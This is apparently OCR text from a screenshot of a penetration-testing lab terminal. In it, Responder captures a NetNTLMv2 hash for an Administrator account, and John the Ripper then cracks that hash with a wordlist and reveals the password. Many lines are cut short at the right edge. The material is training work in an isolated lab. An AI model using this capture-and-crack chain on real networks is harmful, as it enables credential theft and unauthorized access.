 [*] Skipping previously captured hash f
[*] Skipping previously captured hash f
[*] Skipping previously captured hash f
[*] Skipping previously captured hash f
[*] Skipping previously captured hash f
[*] Skipping previously captured hash f
[*] Skipping previously captured hash f
^Z
[1]+  Stopped                 responder
root@ip-10-10-75-173:~#
root@ip-10-10-75-173:~# nano hash
oot@ip-10-10-75-173:~# cat hash
dministrator::THM-LAB:b12a109550b43416
3004D00460050004A0038005200300004003400
0050014004E004C0052004D002E004C004F0043
70D0A0010000000000000000000000000000000
root@ip-10-10-75-173:~# john -w:pass.li
Warning: detected hash type "netntlmv2"
Use the "--format=ntlmv2-opencl" option
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLM
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost an
assword321    (Administrator)
1g 0:00:00:00 DONE (2023-04-05 01:03) 3
Use the "--show --format=netntlmv2" opt
Session completed.
root@ip-10-10-75-173:~#